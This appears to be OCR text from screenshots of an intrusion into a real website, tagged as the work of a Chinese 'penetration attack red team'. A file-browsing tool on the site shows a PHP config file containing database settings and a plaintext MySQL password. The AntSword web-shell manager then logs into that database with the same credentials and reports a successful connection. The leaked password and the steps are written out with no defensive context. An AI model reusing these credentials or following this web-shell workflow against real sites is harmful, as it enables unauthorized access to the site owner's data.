 不安全 cocat.cc/kss_tool/google.php?s=p&fp=C%3A%2Fwwwroot%2Fwww.cocat.cc%2Fkss_inc&fn=_config.php
查找内容: 查找
C:/wwwroot/www.cocat.cc/kss_inc/_config.php
/*
主服和备服数据库同步的方式
1: 为主服程序远程连接备服数据库进行mysql数据库同步，需要备服数据库支持远程
2: 使用curl通讯进行mysql数据库同步，需要主备两个服务器都支持curl函数
*/ define('MYSQLSYNCMODE',2);
/*
下边四项是主服数据库的设置
*/
define('MYSQL1HostNameOrIp','localhost'); //主服数据库
define('MYSQL1UserName','www_cocat_
define('MYSQL1Password','j7wwAXFm6kjNxAtR');
define('MYSQL1DataBaseName','www_cocat_cc'); //主服数据库
/*
下边四项是备服数据库的设置
*/
define('MYSQL2HostNameOrIp',''); //备服数据库主机名或I
文件修改时间 2021-04-26 15:14:45
保存 返回
中国蚁剑
admin.php admin_update.php inc.php
配置列表
添加 编辑 删除 检测
</> 执行SQL
执行 清空 书签
1 SELECT 'Hello antSword :)' AS welcome;
添加配置
添加 清空 测试连接
数据库类型 MYSQL
数据库编码 utf8
数据库地址 * localhost:3306
连接用户 * www_cocat_cc
连接密码 j7wwAXFm6kjNxAtR
成功
连接成功!
渗透攻击红队